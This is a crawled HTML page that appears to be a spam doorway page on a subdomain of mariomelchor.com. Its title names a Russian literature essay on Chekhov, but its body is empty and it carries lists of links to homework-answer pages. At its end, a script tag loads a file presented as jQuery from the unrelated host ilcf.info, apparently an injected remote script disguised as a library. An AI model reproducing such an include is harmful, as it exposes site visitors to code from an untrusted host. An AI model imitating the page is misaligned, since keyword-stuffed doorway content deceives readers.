

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://sinailua.mariomelchor.com/vcy-sochinenie-po-literature-na-temu-v-chem-osobenosti-izobrazheniya-vnutrennego-mira-geroev-russkoy-literatury-19veka-na-primere-proizvedniya-a-p-chehova.html
body_size: 2124
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Сочинение по литературе на тему в чем особености изображения внутреннего мира героев русской литературы 19века. (на примере произведния а.п.чехова) - sinailua.mariomelchor.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">sinailua.mariomelchor.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Сочинение по литературе на тему в чем особености изображения внутреннего мира героев русской литературы 19века. (на примере произведния а.п.чехова)</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vcy-referat-po-teme-informatika-i-astrofizika.html">Реферат по теме информатика и астрофизика</a></li>
                                <li><a href="vcy-sochinenie-na-temu-s-chego-nachinaetsya-bashkortostan-na-bashkirskom-yazyke.html">Сочинение на тему с чего начинается башкортостан на башкирском языке</a></li>
                                <li><a href="vcy-gdz-ot-putina-po-russkomu-yazyku-5-klass-fgos-ladyzhenskaya.html">Гдз от путина по русскому языку 5 класс фгос ладыженская</a></li>
                                <li><a href="vcy-gdz-po-fizike-7-klass-peryshkin-uchebnik-uprazhnenie-7.html">Гдз по физике 7 класс пёрышкин учебник упражнение 7</a></li>
                                <li><a href="vcy-trostencova-l-a-9-klass-reshebnik.html">Тростенцова л. а. 9 класс решебник</a></li>
                                <li><a href="vcy-gdz-po-obzh-6-klass-smirnova-2013.html">Гдз по обж 6 класс смирнова 2013</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcy-reshebnik-makarychev-s-uglublennym.html">Решебник макарычев с углубленным</a></li>
                                            <li><a href="vcy-reshebnik-english-11-klass-afanaseva-i-miheeva.html">Решебник english 11 класс афанасьева и михеева</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcy-gdz-po-geometrii-rt-glazkov-9-klass.html">Гдз по геометрии рт глазков 9 класс</a></li>
                                            <li><a href="vcy-pourochnye-razrabotki-po-matematike-k-uchebniku-moro-m-i-umk-shkola-rossii-3-klass-sitnikova-t-n.html">Поурочные разработки по математике к учебнику моро м. и. умк "школа россии". 3 класс. ситникова т. н.</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcy-sochinenie-na-temu-ya-pisatel-zachem-ya-pishu.html">Сочинение на тему :я писатель.зачем я пишу?</a></li>
                                            <li><a href="vcy-referat-vidy-operaciy-na-bryushnoy-polosti.html">Реферат виды операций на брюшной полости</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcy-gdz-rabochaya-tetrad-po-literature-4-klass-garmoniya.html">Гдз рабочая тетрадь по литературе 4 класс гармония</a></li>
                                            <li><a href="vcy-gdz-po-angl-5-klass-afanaseva-i-miheeva.html">Гдз по англ 5 класс афанасьева и михеева</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
